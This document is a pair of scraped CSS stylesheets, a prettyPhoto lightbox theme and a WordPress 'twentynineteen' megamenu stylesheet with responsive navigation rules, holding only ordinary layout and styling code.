div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css
body_size: 9655
content:
/* MEGAMENU STYLE
=================================*/
nav.main-menu .mega-menu-item.megamenu-fw {
    position: static;
}
nav.main-menu .megamenu-fw .mega-submenu {
    left: auto;
}
nav.main-menu .megamenu-fw .mega-submenu .row{
    margin: 0;
}
nav.main-menu .megamenu-content {
    width: 100% !important;
}
nav.main-menu .megamenu-content .title{
    margin: 0;
    display: block;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-weight: 700;
    font-size: 15px;
    text-transform: capitalize;
    padding: 14px 20px;
    background: #f5faff;
    color: inherit;
    border-right: 1px solid transparent;
}
nav.main-menu .mega-menu-item.megamenu-fw .mega-submenu {
    left: 0;
    right: 0;
}


nav.main-menu ul { 
  padding: 0px; 
  margin: 0px; 
  list-style: none;
}
nav.main-menu ul li {
    position: relative;
}
nav.main-menu{
    margin-bottom: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    border: none;
    z-index: 2;
}
#admex img.vc_single_image-img {
    min-height: 230px;
    max-height: 230px;
}
nav.main-menu li ul.mega-submenu {
    position: absolute;
    display: block;
    width: 321px;
    opacity: 0;
    display: none;
    z-index: 2;
    border: 0;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    background: #fff;
    border-radius: 0;
    -webkit-box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    background-clip: padding-box;
}
nav.main-menu ul.menu > li{
    position: relative;
    display: inline-block;
}
nav.main-menu ul.menu li ul.mega-submenu li a {
    font-size: 13px;
    line-height: 12px;
    font-weight: 500;
    display: block;
    padding: 12px 20px;
    text-align: left;
    color: inherit;
    border-top: 1px solid rgba(0, 43, 92, 0.04);
    border-radius: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
ul.menu-col li a{
    color: #6f6f6f;
}
ul.menu-col li a:hover,
ul.menu-col li a:focus{
    text-decoration: none;
}


/* Responsive
=================================*/

@media (min-width: 1200px) {
    
    nav.main-menu li.mega-menu-item ul.mega-submenu li ul {
        left: 100%;
        top: 0;
        border-top: 0;
    }
    nav.main-menu li.mega-menu-item:last-child > ul {
        right: 0;
        left: auto;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        position: relative;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 14px;
        line-height: 14px;
        font-family: 'Roboto', sans-serif;
        letter-spacing: 0.3px;
    }
    nav.main-menu li.mega-menu-item ul.mega-submenu li.mega-menu-item > a.mega-menu-link:before {
        font-family: 'FontAwesome';
        float: right;
        content: "\f105";
        margin-top: 0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu{
        padding: 0;
        border-right: solid 1px #f0f0f0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:first-child{
        border-left: none;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:last-child{
        border-right: none;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .content ul.menu-col li:last-child a{ 
        border-bottom: unset;
    }
    nav.main-menu li.mega-menu-item.on ul.mega-submenu.megamenu-content .content{
        display: block !important;
        height: auto !important;
    }
    nav.main-menu li.mega-menu-item:hover > ul.mega-submenu {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }
}


@media (max-width: 1199px) {

    .menubar{
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        z-index: 9;
    }
    .menubar-box {
        display: block;
        width: 30px;
        height: 24px;
    }
    .menubar-inner, .menubar-inner:after, .menubar-inner:before {
        position: absolute;
        width: 30px;
        height: 3px;
        transition-timing-function: ease;
        transition-duration: .15s;
        transition-property: transform;
        border-radius: 4px;
        background-color: #000;
    }
    .menubar--squeeze .menubar-inner {
        top: 50%;
        display: block;
        margin-top: -2px;
        transition-timing-function: cubic-bezier(.55,.055,.675,.19);
        transition-duration: .1s;
    }
    .menubar-inner:after, .menubar-inner:before {
        display: block;
        content: '';
    }
    .menubar-inner:after {
        bottom: -8px;
    }
    .menubar-inner:before {
        top: -8px;
    }
    .menubar--squeeze.is-active .menubar-inner {
        transition-delay: .14s;
        transition-timing-function: cubic-bezier(.215,.61,.355,1);
        transform: rotate(45deg);
    }
    .menubar--squeeze.is-active .menubar-inner:before {
        top: 0;
        transition: top .1s ease,opacity .1s ease .14s;
        opacity: 0;
    }
    .menubar--squeeze.is-active .menubar-inner:after {
        bottom: 0;
        transition: bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;
        transform: rotate(-90deg);
    }


    nav.main-menu{
        display: none ;
        max-height: 10000px;
        position: absolute;
        box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
        z-index: 100;
        top: 100%;
        left: 0;
        right: 0;
        background-color: #fff;
        border-top: 3px solid;
    }
    nav.main-menu.show{
        display: block;
        max-height: 10000px;
    }
    nav.main-menu ul.menu, nav.main-menu ul.menu > li{ 
        display: block;
        position: relative;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        font-weight: 600;
        font-size: 16px;
        padding: 15px 15px;
        line-height: 20px;
        border-top: solid 1px #e0e0e0;
        text-align: left;
    }
    nav.main-menu ul.menu > li:first-child > a{
        border-top: none;
    }
    nav.main-menu ul.menu li > ul.mega-submenu li a:hover{
        background-color: transparent;
        color: inherit;
    }
    nav.main-menu li.mega-menu-item a.mega-menu-link:after{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
    }
    nav.main-menu li.mega-menu-item.on > a.mega-menu-link:after{
        content: "\f107";
    }
    nav.main-menu ul.menu-left > li:last-child > ul.mega-submenu{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu{
        width: 100%;
        background-color: transparent;
        float: none;
        border: none;
        padding: 0 0 0 15px;
        -moz-box-shadow: 0px 0px 0px;
        -webkit-box-shadow: 0px 0px 0px;
        -o-box-shadow: 0px 0px 0px;
        box-shadow: 0px 0px 0px;
        -moz-border-radius: 0px 0px 0px;
        -webkit-border-radius: 0px 0px 0px;
        -o-border-radius: 0px 0px 0px;
        border-radius: 0px 0px 0px;
    }
    nav.main-menu ul.menu li ul.mega-submenu li.active > a { background-color: transparent; }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu.active {
        position: relative;
        visibility: visible;
        top: 0;
        width: 100%;
        opacity: 1;
        z-index: 1;
        display: block;
        background-color: transparent;
        box-shadow: unset;
    }
    nav.main-menu ul.menu ul.mega-submenu li.mega-menu-item.on > ul.mega-submenu{
        display: inline-block;
        margin-top: -10px;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu .title{
        padding: 10px 15px 10px 0;
        line-height: 24px;
        font-size: 14px;
        text-transform: none;
        font-weight: 500;
        letter-spacing: 0px;
        margin-bottom: 0;
        cursor: pointer;
        background-color: transparent;
        border-right: 0;
        border-bottom: solid 1px #e0e0e0;
    }
   nav.main-menu .mega-menu-item .megamenu-content .col-menu .title:before{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
        position: relative;
        right: 0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child .title{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on:last-child .title{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on .title:before{
        content: "\f107";
    }
    nav.main-menu .megamenu-content{
        padding: 0;
    }
    nav.main-menu .megamenu-content .col-menu{
        padding-bottom: 0;
        max-width: 100%;
        flex: 100%;
    }
    nav.main-menu .megamenu-content .title{
        cursor: pointer;
        display: block;
        padding: 10px 15px;
        margin-bottom: 0;
        font-weight: normal;
    }
    nav.main-menu .megamenu-content .content{
        display: none;
    }
     nav.main-menu .megamenu-content .content.active{
        display: block;
    }


}
